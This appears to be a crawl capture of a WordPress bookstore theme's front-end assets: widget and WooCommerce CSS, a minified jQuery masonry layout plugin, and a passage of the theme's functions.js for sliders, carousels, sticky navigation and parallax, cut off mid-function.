.kode_search_box-input:focus, .kode_search_box-submit:focus {
	outline: none;
}
.kode_search_box-submit {
	position: absolute;
	background: #ccc;
	color: #333;
	top: 0px;
	right: 0px;
	height: 100%;
	font-size: 20px;
	text-transform: uppercase;
	padding: 20px 30px;
	transition: all 0.3s ease-in-out;
}
.kode_search_box-submit .kode_search_box.open .kode_search_box-submit {
}
.kode_search_box-close {
	width: 36px;
	height: 36px;
	position: absolute;
	right: 1em;
	top: 1em;
	overflow: hidden;
	text-indent: 100%;
	cursor: pointer;
	pointer-events: none;
	opacity: 0;
	-webkit-transform: scale3d(0, 0, 1);
	transform: scale3d(0, 0, 1);
}
.kode_search_box.open .kode_search_box-close {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
	transition: opacity 0.3s, transform 0.3s;
	-webkit-transition-delay: 0.5s;
	transition-delay: 0.5s;
}
.kode_search_box-close::before, .kode_search_box-close::after {
	content: '';
	position: absolute;
	width: 2px;
	height: 100%;
	top: 0;
	left: 50%;
	border-radius: 3px;
	opacity: 0.4;
	background: #000;
}
.kode_search_box-close:hover.kode_search_box-close::before, .kode_search_box-close:hover.kode_search_box-close::after {
	opacity: 1;
}
.kode_search_box-close::before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.kode_search_box-close::after {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.kode_search_box-content {
	color: #333;
	margin-top: 4.5em;
	width: 100%;
	height: 0;
	overflow: hidden;
	padding: 0 10.5%;
	background: #f1f1f1;
	position: absolute;
	pointer-events: none;
	opacity: 0;
}
.kode_search_box.open .kode_search_box-content {
	opacity: 1;
	height: auto;
	overflow: visible; /* this breaks the transition of the children in FF: https://bugzilla.mozilla.org/show_bug.cgi?id=625289 */
	pointer-events: auto;
	-webkit-transition: opacity 0.3s 0.5s;
	transition: opacity 0.3s 0.5s;
}
.kode-widget.kode-sidebar-element .widget_archive ul li a:before, .kode-sidebar.kode-right-sidebar .widget_archive ul li a:before, .kode-sidebar.kode-left-sidebar .widget_archive ul li a:before, .kode-sidebar.kode-left-sidebar .widget_categories ul li a:before, .kode-sidebar.kode-right-sidebar .widget_categories ul li a:before, .kode-widget.kode-sidebar-element .widget_categories ul li a:before {
	color: #333;
}
.widget_em_locations_widget > ul > li {
	background: #f9f9f9 none repeat scroll 0 0;
	float: left;
	padding: 15px;
	width: 100%;
}
.widget_em_locations_widget ul ul {
	list-style: outside none none;
	margin: 0;
	padding: 0;
}
.widget_em_locations_widget ul li li {
	float: left;
}
/* CALENDER*/

.widget_calendar {
}
.widget_calendar table {
	background-color: #ef4a2b;
	border-collapse: collapse;
}
.widget_calendar table tr td {
	padding: 10px 5px;
	text-align: center;
	border-color: rgba(255,255,255,0.5);
	color: #fff;
}
.widget_calendar table tr td a {
	color: #fff;
}
.widget_calendar table tr td:hover {
	color: #fff;
}
.widget_calendar table td.pad:hover {
	background: none;
}
.widget_calendar table thead {
	background-color: #000;
}
.widget_calendar table thead th {
	padding: 10px 5px;
	text-align: center;
	color: #fff;
	font-weight: bold;
}
.widget_calendar caption {
	font-size: 20px;
	text-align: center;
	padding: 10px 10px;
	text-transform: uppercase;
	color: #fff;
}
/* PAGES*/

.widget_pages {
}
.widget_pages ul, .widget_recent_entries ul, .widget_nav_menu ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.widget_pages ul ul, .widget_nav_menu ul ul {
	padding-left: 20px;
	margin: 5px 0px 0px 0px;
}
.widget_pages ul li, .widget_recent_entries ul li, .widget_nav_menu ul li {
	float: left;
	width: 100%;
	margin: 0px;
}
.widget_nav_menu ul li, .widget_nav_menu ul ul li:first-child {
	border-top: dotted 1px #ccc;
}
.widget_nav_menu ul li:first-child {
	border: none;
}
.widget_pages ul li a, .widget_recent_entries ul li a, .widget_nav_menu ul li a {
	display: block;
	padding: 8px 10px 8px 15px;
	position: relative;
	text-transform: capitalize;
	color:#fff;
}
.widget_recent_entries ul li a{
	display: block;
	padding: 8px 10px 8px 15px;
	position: relative;
	text-transform: capitalize;
	color:#666 !important;
}
.widget_pages ul li a{
	color:#666 !important;
}
.widget_recent_entries ul li:hover a{
	color:#fff !important;
}
.kode-sidebar-element .widget_pages ul li a,.kode-sidebar-element  .widget_recent_entries ul li a,.kode-sidebar-element  .widget_nav_menu ul li a {
	color:#333;
}
.kode-sidebar .widget_pages ul li a,.kode-sidebar  .widget_recent_entries ul li a,.kode-sidebar  .widget_nav_menu ul li a{
	color:#333;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	color: #333;
}
.widget_pages ul li:hover > a, .widget_recent_entries ul li:hover a, .widget_nav_menu ul li:hover > a {
	padding: 8px 10px 8px 20px;
	color: #363231;
	transition:all 0.3s ease-in-out 0s;
}
.widget_pages ul li a:before, .widget_recent_entries ul li a:before, .widget_nav_menu ul li a:before {
	content: "\f0da";
	position: absolute;
	left: 0px;
	top: 50%;
	font-size: 14px;
	color: #999;
	font-family: FontAwesome;
	margin-top: -11px;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.widget_pages ul li:hover a:before, .widget_recent_entries ul li:hover a:before, .widget_nav_menu ul li:hover a:before{
	left:10px;
	color:#333;
}
/* META WIDGET*/

.widget_meta {
}
.widget_meta ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget_meta ul li {
	float: left;
	width: 100%;
	border-top: dotted 1px #999;
}
.widget_meta ul li:first-child {
	border: none;
}
.widget_meta ul li a {
	display: block;
	padding: 8px 0px;
	color:#CCC;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.widget_meta ul li a:hover {
	padding: 8px 8px;
	color: #fff;
}
/* RECENT COMMENTS*/

.widget_recent_comments {

}
.widget_recent_comments ul {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.widget_recent_comments ul li {
	float: left;
	width: 100%;
	padding: 3px 0px;
	border-top: solid 1px #CCC;
	font-size: 14px;
}
footer .widget_recent_comments ul li {
	color: #ccc;
}
footer .widget_recent_comments ul li a{
	color:#ccc;
}
footer .widget_recent_comments ul li .comment-author-link {
	color: #fff;
}
.widget_recent_comments ul li .comment-author-link a {
	text-transform: uppercase;
	padding: 3px 5px;
	border-radius: 3px;
	color: #000;
	margin: 5px 0px 5px 0px;
	display: inline-block;
}
footer .widget_recent_comments ul li .comment-author-link a {
	color: #fff;
}
/* RSS WIDGET*/

.widget_rss {
}
.widget_rss ul {
	list-style: none;
	margin: 0px;
	float: left;
	width: 100%;
}
.widget_rss ul li {
	float: left;
	width: 100%;
	margin-top: 10px;
	padding-top: 10px;
	color: #fff;
	border-top: solid 1px #ccc;
	color: #666;
}
.widget_rss ul li .rssSummary {
	color: #666
}
.widget_rss ul li:first-child {
	padding: 0px;
	margin: 0px;
	border: none;
}
.widget_rss ul li a.rsswidget {
	font-weight: bold;
}
.widget_rss ul li a.rss-date {
	margin-left: 10px;
}
/* TEXT WIDGET*/

.widget_text {
	float:left;
	width:100%;
}
.widget_text img {
	padding: 10px;
	float: left;
	width: 100%;
	border: solid 1px #CCC;
	margin: 0px 0px 10px 0px;
}
.widget_text img:hover {
}
.widget_text strong {
	margin-bottom: 10px;
}
/*FLICKR GALLERY*/

.widget_kode_flickr_widget {
}
.widget_kode_flickr_widget a {
	display: block;
	position: relative;
	float: left;
}
.widget_kode_flickr_widget a:before {
	content: "\f067";
	position: absolute;
	left: 0px;
	top: 50%;
	width: 100%;
	text-align: center;
	margin-top: -9px;
	color: #fff;
	font-family: FontAwesome;
	opacity: 0;
	font-size: 20px;
	line-height: 20px;
	z-index: 10;
}
.widget_kode_flickr_widget a:hover:before {
	opacity: 1;
}
.widget_kode_flickr_widget a:after {
	content: "";
	position: absolute;
	left: 0px;
	top: 0px;
	height: 100%;
	width: 100%;
	opacity: 0;
}
.widget_kode_flickr_widget a:hover:after {
	opacity: 0.7
}
.widget_kode_flickr_widget img {
	width: 100%;
	height: auto;
}
/*UPCOMING EVENT*/

.widget_em_widget {
}
.widget_em_widget ul {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget_em_widget ul li {
	font-size: 14px;
	font-weight: normal;
}
.widget_em_widget ul li a {
	display: block;
	clear: both;
	padding: 5px 8px;
	color: #333;
	background-color: #efeeee;
}
.widget_em_widget ul ul li a {
	background-color: transparent;
}
.widget_em_widget ul ul li {
	font-size: 12px;
	padding: 5px 0px;
	list-style-position: inside;
}
.widget_em_widget ul ul {
	padding: 5px 0px 5px 20px;
	list-style: decimal;
}
/*.widget_product_categories{

}

.widget_product_categories ul{

	list-style:none;

	margin:0px;

	padding:0px;

	float:left;

	width:100%

}*/



/*CSS TRANSITION*/





.kode-sidebar-element [class*="col-md-"] {
	padding: 0px;
	width: 100%;
	float: left;
	margin-bottom: 30px;
}
/*WOOCOMMERCE PRODUCTS*/



.woocommerce-content {
	float: left;
	width: 100%;
}
.woocommerce-content h1{
	margin:0px 0px 15px 0px;
	font-size:26px;
	line-height:26px;
	text-transform:uppercase;
}
.woocommerce-content ul.products {
	list-style: none;
	margin: 0px 0px 0px -1.6%;
	padding: 0px;
}
.woocommerce-content ul.products li {
	display: inline-block;
	width: 23%;
	margin: 0px 0px 2% 1.7%;
	vertical-align: top;
	padding: 10px 10px 10px 10px;
	border: solid 1px rgba(0,0,0,0.2);
	background-color: #fff;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	text-align: center;
	position: relative;
	overflow: hidden;
}
.woocommerce ul.products li img {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}
.woocommerce ul.products li:hover img {
	opacity: 0.5;
}
.woocommerce-content ul.products li:hover {
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
}
.woocommerce-content ul.products .star-rating {
	position: absolute;
	top: 20px;
	left: 20px;
}
.woocommerce-content ul.products li .added_to_cart {
	background: red none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 49px 50px 1px;
    position: absolute;
    right: -67px;
    text-transform: uppercase;
    top: -25px;
    transform: rotate(45deg);
    white-space: nowrap;
}
.woocommerce ul.products li.product h3 {
	font-size: 18px;
	margin: 0px 0px 5px 0px;
	text-transform: uppercase;
}
.woocommerce ul.products li .button:hover {
	background-color: #000 !important;
}
.woocommerce .star-rating span::before {
	color: #ffc000
}
.woocommerce ul.products li.product span.onsale {
	height: 50px;
	width: 50px;
	z-index: 10;
	left: 20px;
	top: 20px;
}
.woocommerce div.product div.images {
	float: left;
	width: 30%;
	margin: 0px 0px 30px 0px;
}
.woocommerce div.product div.images div.thumbnails {
	margin: 20px -5px 0px -5px;
}
.woocommerce div.product div.images div.thumbnails a.zoom {
	float: left;
	width: 33.333%;
	padding: 0px 5px 0px 5px;
}
.woocommerce div.product div.summary {
	float: left;
	margin-bottom: 20px;
	width: 70%;
	padding: 0px 0px 0px 30px;
}
.woocommerce-tabs {
	float: left;
	width: 100%;
}
.woocommerce-content-item .related {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.woocommerce-ordering {
	float: right;
	width: 25%;
	margin: 0px 0px 20px 0px;
}
.woocommerce-result-count {
	float: left;
	margin:10px 0px 0px 0px;
}
div.wpcf7-validation-errors {
	width: 100%;
	float: left;
}
.widget.kode-widget > ul {
	margin: 0px;
	padding: 0px;
}
.widget-search .kode-search input[type="text"] {
	border: 1px solid #e6e6e6;
	padding: 4px 65px 4px 10px;
	border-radius: 0px;
	font-weight: normal;
	color: #666;
	text-transform: inherit;
	width: 100%;
}
.widget-search .kode-search input[type="text"]:focus {
	border: 1px solid;
}
.kode-sidebar .kode-search::after, .kode-sidebar .kode-search::before {
	display: none;
}
.header-sticky .kf_sticky .logo,.header-sticky  .kf_sticky,.header-sticky  .kf_sticky .navbar-nav > li,.header-sticky  .kf_sticky .kd-search{
		-webkit-transition: all 0.4s ease-in-out;
	   -moz-transition: all 0.4s ease-in-out;
	    -ms-transition: all 0.4s ease-in-out;
	     -o-transition: all 0.4s ease-in-out;
	        transition: all 0.4s ease-in-out;
}

.header-sticky  #kode-header.kf_sticky,
.header-sticky  .kf_sticky{
	position:fixed;
	top:0px;
	background:#111;
	left:0px;
	z-index:999999;
}
.header-sticky  #kode-header.kf_sticky{
	border-bottom:1px solid #333;
}
.col-md-3.widget.widget_thebookstore_info_widget.kode-widget{
	width: 100%;
	float:left;
}
.kode-widget{
	float:left;
	margin-bottom:20px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0
body_size: 758
content:
(function(e){var n=e.event,o;n.special.smartresize={setup:function(){e(this).bind("resize",n.special.smartresize.handler)},teardown:function(){e(this).unbind("resize",n.special.smartresize.handler)},handler:function(j,l){var g=this,d=arguments;j.type="smartresize";o&&clearTimeout(o);o=setTimeout(function(){jQuery.event.handle.apply(g,d)},l==="execAsap"?0:100)}};e.fn.smartresize=function(j){return j?this.bind("smartresize",j):this.trigger("smartresize",["execAsap"])};e.fn.masonry=function(j,l){var g={getBricks:function(d,b,a){var c=a.itemSelector===undefined;b.$bricks=a.appendedContent===undefined?c?d.children():d.find(a.itemSelector):c?a.appendedContent:a.appendedContent.filter(a.itemSelector)},placeBrick:function(d,b,a,c,h){b=Math.min.apply(Math,a);for(var i=b+d.outerHeight(true),f=a.length,k=f,m=c.colCount+1-f;f--;)if(a[f]==b)k=f;d.applyStyle({left:c.colW*k+c.posLeft,top:b},e.extend(true,{},h.animationOptions));for(f=0;f<m;f++)c.colY[k+f]=i},setup:function(d,b,a){g.getBricks(d,a,b);if(a.masoned)a.previousData=d.data("masonry");a.colW=b.columnWidth===undefined?a.masoned?a.previousData.colW:a.$bricks.outerWidth(true):b.columnWidth;a.colCount=Math.floor(d.width()/a.colW);a.colCount=Math.max(a.colCount,1)},arrange:function(d,b,a){var c;if(!a.masoned||b.appendedContent!==undefined)a.$bricks.css("position","absolute");if(a.masoned){a.posTop=a.previousData.posTop;a.posLeft=a.previousData.posLeft}else{d.css("position","relative");var h=e(document.createElement("div"));d.prepend(h);a.posTop=Math.round(h.position().top);
a.posLeft=Math.round(h.position().left);h.remove()}if(a.masoned&&b.appendedContent!==undefined){a.colY=a.previousData.colY;for(c=a.previousData.colCount;c<a.colCount;c++)a.colY[c]=a.posTop}else{a.colY=[];for(c=a.colCount;c--;)a.colY.push(a.posTop)}e.fn.applyStyle=a.masoned&&b.animate?e.fn.animate:e.fn.css;b.singleMode?a.$bricks.each(function(){var i=e(this);g.placeBrick(i,a.colCount,a.colY,a,b)}):a.$bricks.each(function(){var i=e(this),f=Math.ceil(i.outerWidth(true)/a.colW);f=Math.min(f,a.colCount);
if(f===1)g.placeBrick(i,a.colCount,a.colY,a,b);else{var k=a.colCount+1-f,m=[];for(c=0;c<k;c++){var p=a.colY.slice(c,c+f);m[c]=Math.max.apply(Math,p)}g.placeBrick(i,k,m,a,b)}});a.wallH=Math.max.apply(Math,a.colY);d.applyStyle({height:a.wallH-a.posTop},e.extend(true,[],b.animationOptions));a.masoned||setTimeout(function(){d.addClass("masoned")},1);l.call(a.$bricks);d.data("masonry",a)},resize:function(d,b,a){a.masoned=!!d.data("masonry");var c=d.data("masonry").colCount;g.setup(d,b,a);a.colCount!=c&&g.arrange(d,b,a)}};return this.each(function(){var d=e(this),b={};b.masoned=!!d.data("masonry");var a=b.masoned?d.data("masonry").options:{},c=e.extend({},e.fn.masonry.defaults,a,j),h=a.resizeable;b.options=c.saveOptions?c:a;l=l||function(){};g.getBricks(d,b,c);if(!b.$bricks.length)return this;g.setup(d,c,b);g.arrange(d,c,b);!h&&c.resizeable&&e(window).bind("smartresize.masonry",function(){g.resize(d,c,b)});h&&!c.resizeable&&e(window).unbind("smartresize.masonry")})};e.fn.masonry.defaults={singleMode:false,columnWidth:undefined,itemSelector:undefined,appendedContent:undefined,saveOptions:true,resizeable:true,animate:false,animationOptions:{}}})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/js/functions.js?ver=1.0
body_size: 3994
content:
jQuery(document).ready(function($){
	"use strict";
	
	
	/* ---------------------------------------------------------------------- */
	/*	Search Script
	/* ---------------------------------------------------------------------- */
	$(".search-fld").on('click',function(){
		if($(this).hasClass('minus')){        
			$(this).toggleClass("plus minus");
			$('.search-wrapper-area').fadeOut();
		}else{
			$('.search-wrapper-area').fadeIn();
			$(this).toggleClass("minus plus");
		}
	});
	
	if($('.custom-form').length){
		$('.custom-form select').chosen();
	}
	
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.kode-back-top').css('opacity','1');
		} else {
			$('.kode-back-top').css('opacity','0');
		}
	});
	
	//Click event to scroll to top
	$('.kode-back-top').on('click',function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
	// runs countdown function
	$.fn.thebookstore_countdown = function(){
		if(typeof($.fn.countdown) == 'function'){
			$(this).each(function(){
				var austDay = new Date();
				var data_year;
				var data_month;
				var data_day;
				var data_time;
				var current_day;
				
				// data-year duration
				if( $(this).attr('data-year') ){
					data_year = parseInt($(this).attr('data-year'));
				}
				//Month
				if( $(this).attr('data-month') ){
					data_month = parseInt($(this).attr('data-month'));
				}
				//day
				if( $(this).attr('data-day') ){
					data_day = parseInt($(this).attr('data-day'));
				}
				//time
				if( $(this).attr('data-time') ){
					data_time = parseInt($(this).attr('data-time'));
				}
						
				current_day = new Date(data_year, data_month-1, data_day,data_time);
				$(this).countdown({until: current_day});	
				jQuery('#year').text(current_day.getFullYear());
			});	
		}
	}
	
	
	// runs countdown function
	$.fn.thebookstore_countdown_timmer = function(){
		if(typeof($.fn.downCount) == 'function'){
			$(this).each(function(){
				var austDay = new Date();
				var data_year;
				var data_month;
				var data_day;
				var data_time;
				var current_day;
				
				// data-year duration
				if( $(this).attr('data-year') ){
					data_year = parseInt($(this).attr('data-year'));
				}
				//Month
				if( $(this).attr('data-month') ){
					data_month = parseInt($(this).attr('data-month'));
				}
				//day
				if( $(this).attr('data-day') ){
					data_day = parseInt($(this).attr('data-day'));
				}
				//time
				if( $(this).attr('data-time') ){
					data_time = parseInt($(this).attr('data-time'));
				}
				
				var current_day = new Date(data_year, data_month-1, data_day,data_time);
				//$(this).downCount({ date: "'"+data_month+'/'+data_day+'/'+data_year+' '+data_time+"'", offset: +1 });
				$(this).downCount({ date: current_day, offset: +1 });
				
			});	
		}
	}
	

	$('.cart-option .widget_shopping_cart_content').hide();
	 //Header Search Area Function
    $('.cart-option a').on('click',function () {
        if ($(this).attr('id') == 'active-btn-shopping') {
            $(this).attr('id', 'no-active-btn-shopping');
            $(this).siblings('.widget_shopping_cart_content').slideUp();
        } else {
            $(this).attr('id', 'active-btn-shopping');
			$(this).siblings('.widget_shopping_cart_content').slideDown();
        }
    });
	
	
	if($(".range").length){
		$(".range").slider();
		$(".range").on("slide", function(slideEvt) {
			$(".range-slider").text(slideEvt.value);
		});
	}

	
	if($('.kode-navigation-sticky').length){
		// grab the initial top offset of the navigation 		
		var stickyNavTop = $('.kode-navigation-sticky').offset().top;
		// our function that decides weather the navigation bar should have "fixed" css position or not.
		var stickyNav = function(){
			var scrollTop = $(window).scrollTop(); // our current vertical position from the top
			// if we've scrolled more than the navigation, change its position to fixed to stick to top,
			// otherwise change it back to relative
			if (scrollTop > stickyNavTop) { 
				$('.kode-navigation-sticky').addClass('kf_sticky');
			} else {
				$('.kode-navigation-sticky').removeClass('kf_sticky'); 
			}
		};
		stickyNav();
		// and run it again every time you scroll
		$(window).scroll(function() {
			stickyNav();
		});
	
	}	
	
	if($('.nav_one_page').length){
		$('.navigation .menu').singlePageNav({
			offset: 60,
			filter: ':not(li.external a)',
			updateHash: true,
			beforeStart: function() {
				console.log('begin scrolling');
			},
			onComplete: function() {
				console.log('done scrolling');
			}
		});
	}
	
	
	
	// runs bx slider function
	$.fn.thebookstore_bxslider = function(){
		if(typeof($.fn.bxSlider) == 'function'){
			$(this).each(function(){
				var bx_attr = {
					mode: 'slide',
					auto: true,
					speed: 500,
					slideMargin:20,
					infiniteLoop: true,
					pager: false,
					controls: true,
					// prevText: '<i class="icon-angle-left" ></i>', 
					// nextText: '<i class="icon-angle-right" ></i>',
					// useCSS: false
				};
				
				// slide duration
				if( $(this).attr('data-pausetime') ){
					bx_attr.pause = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					bx_attr.speed = parseInt($(this).attr('data-slidespeed'));
				}
				if( $(this).attr('data-mode') ){
					bx_attr.mode = $(this).attr('data-mode');
				}
				if( $(this).attr('data-min') ){
					bx_attr.minSlides = $(this).attr('data-min');
				}
				if( $(this).attr('data-width') ){
					bx_attr.slideWidth = $(this).attr('data-width');
				}
				if( $(this).attr('data-max') ){
					bx_attr.maxSlides = $(this).attr('data-max');
				}
				if( $(this).attr('data-margin') ){
					bx_attr.slideMargin = $(this).attr('data-margin');
				}
				if( $(this).attr('data-move') ){
					bx_attr.moveSlides = $(this).attr('data-move');
				}
				if( $(this).attr('data-auto') ){
					bx_attr.auto = $(this).attr('data-auto');
				}
				if( $(this).attr('data-ticker') ){
					bx_attr.ticker = false;
				}
				if( $(this).attr('data-tickerHover') ){
					bx_attr.tickerHover = $(this).attr('data-tickerHover');
				}
				$(this).bxSlider(bx_attr);	
			});				
			
			$(".bx-controls-direction .bx-prev").empty();
			$(".bx-controls-direction .bx-next").empty();
			$(".bx-controls-direction .bx-next").append('<i class="fa fa-angle-right"></i>');
			$(".bx-controls-direction .bx-prev").append('<i class="fa fa-angle-left"></i>');
			
		}
	}
	
	if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || 
		navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || 
		navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || 
		navigator.userAgent.match(/Windows Phone/i) ){ 
		var thebookstore_touch_device = true; 
	}else{ 
		var thebookstore_touch_device = false; 
	}
	
	// retrieve GET variable from url
	$.extend({
	  getUrlVars: function(){
		var vars = [], hash;
		var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
		for(var i = 0; i < hashes.length; i++)
		{
		  hash = hashes[i].split('=');
		  vars.push(hash[0]);
		  vars[hash[0]] = hash[1];
		}
		return vars;
	  },
	  getUrlVar: function(name){
		return $.getUrlVars()[name];
	  }
	});	
	
	// blog - port nav
	function thebookstore_set_item_outer_nav(){
		$('.blog-item-wrapper > .kode-nav-container').each(function(){
			var container = $(this).siblings('.blog-item-holder');
			var child = $(this).children();
			child.css({ 'top':container.position().top, 'bottom':'auto', height: container.height() - 50 });
		});
		$('.portfolio-item-wrapper > .kode-nav-container').each(function(){
			var container = $(this).siblings('.portfolio-item-holder');
			var child = $(this).children();
			child.css({ 'top':container.position().top, 'bottom':'auto', height: container.height() - 40 });
		});		
	}

	
	/* ---------------------------------------------------------------------- */
	/*	Carousel
	/* ---------------------------------------------------------------------- */
	
	$.fn.thebookstore_owl_carousel = function(){
		if(typeof($.fn.owlCarousel) == 'function'){
			$(this).each(function(){
				var option;
				var data_small;
				var data_margin
				if($(this).attr('data-slide')){
					option = $(this).attr('data-slide');
				}
				if($(this).attr('data-small-slide')){
					data_small = $(this).attr('data-small-slide');
				}
				if($(this).attr('data-margin')){
					data_margin = $(this).attr('data-margin');
				}
				var owl_attr = {
					autoPlay: 3000, //Set AutoPlay to 3 seconds
					margin:25,
					
					responsive:{
						0:{
							items:1
						},
						600:{
							items:data_small
						},
						1000:{
							items:option
						}
					}
				};
				
				$(this).owlCarousel(owl_attr);	
			});	
		}
	}
	
	/* ---------------------------------------------------------------------- */
	/*	Carousel
	/* ---------------------------------------------------------------------- */
	$.fn.thebookstore_owl_carousel_no_space = function(){
		if(typeof($.fn.owlCarousel) == 'function'){
			$(this).each(function(){
				var option;
				var data_small;
				var data_margin;
				if($(this).attr('data-slide')){
					option = $(this).attr('data-slide');
				}
				if($(this).attr('data-small-slide')){
					data_small = $(this).attr('data-small-slide');
				}
				if($(this).attr('data-margin')){
					data_margin = $(this).attr('data-margin');
				}
				var nice_attr = {
					autoPlay: 3000, //Set AutoPlay to 3 seconds
					responsive:{
						0:{
							items:1
						},
						600:{
							items:data_small
						},
						1000:{
							items:option
						}
					}
				};				
				$(this).owlCarousel(nice_attr);	
			});	
		}
	}
	
	/* ---------------------------------------------------------------------- */
	/*	Nice Scroll
	/* ---------------------------------------------------------------------- */
	$.fn.thebookstore_nicescroll = function(){
		if(typeof($.fn.niceScroll) == 'function'){
			$(this).each(function(){					
				var nice_attr = {
					cursorwidth:'12px',	
					cursorcolor:'red',
					cursoropacitymax:0.7,
					boxzoom:true,
					touchbehavior:false,
					cursorborder :'1px solid #195D10',
					zindex :999999
				};
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-color')){
					nice_attr.cursorcolor = $('.body-wrapper').attr('data-color');
				}
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-color')){
					nice_attr.cursorborderradius = $('.body-wrapper').attr('data-radius');
				}
				
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-touch')){
					nice_attr.touchbehavior = $('.body-wrapper').attr('data-touch');
				}
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-width')){
					nice_attr.cursorwidth = $('.body-wrapper').attr('data-width');
				}
				$('.nicescroll').niceScroll(nice_attr);	
			});	
		}
	}
	
	
	// runs flex slider function
	$.fn.thebookstore_flexslider = function(){
		if(typeof($.fn.flexslider) == 'function'){
			$(this).each(function(){
				var flex_attr = {
					animation: 'fade',
					animationLoop: true,
					prevText: '<i class="fa fa-angle-left" ></i>', 
					nextText: '<i class="fa fa-angle-right" ></i>',
					useCSS: false
				};
				
				// slide duration
				if( $(this).attr('data-pausetime') ){
					flex_attr.slideshowSpeed = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					flex_attr.animationSpeed = parseInt($(this).attr('data-slidespeed'));
				}

				// set the attribute for carousel type
				if( $(this).attr('data-type') == 'carousel' ){
					flex_attr.move = 1;
					flex_attr.animation = 'slide';
					
					if( $(this).closest('.kode-item-no-space').length > 0 ){
						flex_attr.itemWidth = $(this).width() / parseInt($(this).attr('data-columns'));
						flex_attr.itemMargin = 0;							
					}else{
						flex_attr.itemWidth = (($(this).width() + 30) / parseInt($(this).attr('data-columns'))) - 30;
						flex_attr.itemMargin = 30;	
					}		
					
					// if( $(this).attr('data-columns') == "1" ){ flex_attr.smoothHeight = true; }
				}else{
					if( $(this).attr('data-effect') ){
						flex_attr.animation = $(this).attr('data-effect');
					}
				}
				if( $(this).attr('data-columns') ){
					flex_attr.minItems = parseInt($(this).attr('data-columns'));
					flex_attr.maxItems = parseInt($(this).attr('data-columns'));	
				}				
				
				// set the navigation to different area
				if( $(this).attr('data-nav-container') ){
					var flex_parent = $(this).parents('.' + $(this).attr('data-nav-container')).prev('.kode-nav-container');
					
					if( flex_parent.find('.kode-flex-prev').length > 0 || flex_parent.find('.kode-flex-next').length > 0 ){
						flex_attr.controlNav = false;
						flex_attr.directionNav = false;
						flex_attr.start = function(slider){
							flex_parent.find('.kode-flex-next').click(function(){
								slider.flexAnimate(slider.getTarget("next"), true);
							});
							flex_parent.find('.kode-flex-prev').click(function(){
								slider.flexAnimate(slider.getTarget("prev"), true);
							});
							
							thebookstore_set_item_outer_nav();
							$(window).resize(function(){ thebookstore_set_item_outer_nav(); });
						}
					}else{
						flex_attr.controlNav = false;
						flex_attr.controlsContainer = flex_parent.find('.nav-container');	
					}
					
				}

				$(this).flexslider(flex_attr);	
			});	
		}
	}
	
	// runs nivo slider function
	$.fn.thebookstore_nivoslider = function(){
		if(typeof($.fn.nivoSlider) == 'function'){
			$(this).each(function(){
				var nivo_attr = {};
				
				if( $(this).attr('data-pausetime') ){
					nivo_attr.pauseTime = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					nivo_attr.animSpeed = parseInt($(this).attr('data-slidespeed'));
				}
				if( $(this).attr('data-effect') ){
					nivo_attr.effect = $(this).attr('data-effect');
				}

				$(this).nivoSlider(nivo_attr);	
			});	
		}
	}	
	
	
	$(document).ready(function(){
	
		
	
		// top woocommerce button
		$('.kode-top-woocommerce-wrapper').hover(function(){
			$(this).children('.kode-top-woocommerce').fadeIn(200);
		}, function(){
			$(this).children('.kode-top-woocommerce').fadeOut(200);
		});
	
		
		// script for parallax background
		$('.kode-parallax-wrapper').each(function(){
			if( $(this).hasClass('kode-background-image') ){
				var parallax_section = $(this);
				var parallax_speed = parseFloat(parallax_section.attr('data-bgspeed'));
				if( parallax_speed == 0 || thebookstore_touch_device ) return;
				if( parallax_speed == -1 ){
					parallax_section.css('background-attachment', 'fixed');
					parallax_section.css('background-position', 'center center');
					return;
				}
					
				$(window).scroll(function(){
					// if in area of interest
					if( ( $(window).scrollTop() + $(window).height() > parallax_section.offset().top ) &&
						( $(window).scrollTop() < parallax_section.offset().top + parallax_section.outerHeight() ) ){
						
						var scroll_pos = 0;
						if( $(window).height() > parallax_section.offset().top ){
